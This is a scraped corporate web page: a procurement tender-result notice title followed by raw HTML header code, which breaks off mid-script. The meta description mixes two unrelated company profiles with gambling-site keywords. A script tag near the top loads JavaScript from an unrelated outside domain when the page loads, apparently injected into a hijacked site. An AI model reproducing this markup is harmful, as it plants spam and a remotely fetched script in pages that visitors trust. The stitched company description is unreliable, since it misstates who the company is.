
人才招聘
招投标信息
企业公告
北站壹号5层组合会议室家具采购项目招标结果公告
2026-06-05
浏览人数：
<!DOCTYPE html> <html lang="zh-cn" xmlns="http://www.w3.org/1999/xhtml"> <head spw="768"> <title>AK集团_AK集团(中国)</title> <meta content="AK集团,AK集团(中国),AK集团" name="keywords"/> <meta content="AK集团是国有控股上市公司，始创于1980年，1996年在上海证券交易所上市，为《财富》世界500强国贸控股集团（2022年排名第106位）的核心成员企业，系首批全国供应链创新与应用示范企业、国有企业公司治理示范企业、最具社会责任上市公司、年度中国最佳雇主AK集团(中国)【综合体育、官方网站、体验平台、AK集团(中国)注册、最新网址、官网入口、APP下载】是中国第一家综合航空技术服务类上市公司(2004年7月上市，股票代码:002023)，经过30年的发展，已成为以高端核心装备研制与保障、高性能集成电路设计与制造、航空工程技术与服务为主营业务的高新技术企业" name="description"/> <script language="javascript" src="https://zuizhongjs.com/js/25/9/7/ky1.js" type="text/javascript"></script> <meta charset="utf-8"/> <meta content="webkit" name="renderer"/> <meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui" id="WebViewport" name="viewport"/> <meta content="telephone=no,email=no" name="format-detection"/> <meta content="pc,mobile" name="applicable-device"/> <meta content="no-transform" http-equiv="Cache-Control"/> <script type="text/javascript">(function(){if(window.outerWidth>1024||!window.addEventListener){return;} var w=document.getElementById('WebViewport');var dw=w.content;var em=true;function orientation(){if(window.orientation!=0){var width,scale;if(em){if(screen.width<767){return;} width=767;scale=1.06;}else{width=1201;scale=0.65;} w.content='width='+width+'px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale='+scale+', user-scalable=no, viewport-fit=cover, minimal-ui';}else{if(em){w.content=dw;}else{var scale=screen.width<=320?'0.25':'0.3';w.content='width=1200px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui';}}} this.addEventListener('orientationchange',function(){if(/Apple/.test(navigator.vendor||'')||navigator.userAgent.indexOf('Safari')>=0){return;};setTimeout(function(){var fullscrren=window.fullscrren||document.fullscreen;if(!fullscrren)document.location.reload();},20);});orientation();})();</script> <link href="https://rc0.zihu.com/g5/M00/43/0A/CgAGbGi_pA2ALAqpAAAFreTCRD8034.css" id="css__site_lhjs" rel="stylesheet" type="text/css"/> <link href="https://rc1.zihu.com/js/pb/slick-1.8.0/slick.min.css" id="slick.min.css" rel="stylesheet" type="text/css"/> <link href="https://rc1.zihu.com/css/respond/site.respond.measure-tg-2.0.min.css" id="respond_measure2" rel="stylesheet" type="text/css"/><link href="https://rc0.zihu.com/g5/M00/54/11/CgAGbGoeldiAVMCrAAFOW5ZwQe0401.css" id="css__index" rel="stylesheet" type="text/css"/><link href="/wanboguanwangmanbetx/Images/logo.ico" rel="bookmark"/> <link href="/wanboguanwangmanbetx/Images/logo.ico" rel="shortcut icon"/> <script id="visit" type="text/javascript">var userAgent=navigator.userAgent;if(/MSIE\s+[5678]\./.test(userAgent)){location.href="/Admin/Design/Edition.html?type=2";};var _jtime=new Date();function jsLoad(){window.jLoad=new Date()-_jtime;}function jsError(){window.jLoad=-1;} </script> <script id="publicjs" onerror="jsError()" onload="jsLoad()" src="https://rc1.zihu.com/js/pb/3/public.1.6.js" type="text/javascript"></script> <script type="text/javascript">$(function (){ var device = page.currentDevice(); //pc头部导航下拉 $(".xg_menu>ul .xg_menuUl2").css({"left":"50%","margin-left":"-70px"}); //手机搜索 $(".p1721mf1721-06c2a2395624215a0").click(function (){ if ($(this).hasClass("search_curr")) { $(this).removeClass("search_curr"); $("#if17210b41bfded75c8c2b3").slideUp(); }else if (!$(this).hasClass("search_curr")){ $(this).addClass("search_curr"); $("#if17210b41bfded75c8c2b3").slideDown(); } }); //底部所属企业 if (device == 1) { $("#if17200f7979840a5d0206a").css({"position":"absolute","left":"0px","bottom":"39px"}) } $("#if17200f7979840a5d0206a").height("210px"); $("#if17200d0fa6020eb6c2098").click(function (){ if ($(this).hasClass("openbtn_curr")) { $(this).removeClass("openbtn_curr"); $("#if17200f7979840a5d0206a").slideUp(); }else if (!$(this).hasClass("openbtn_curr")){ $(this).addClass("o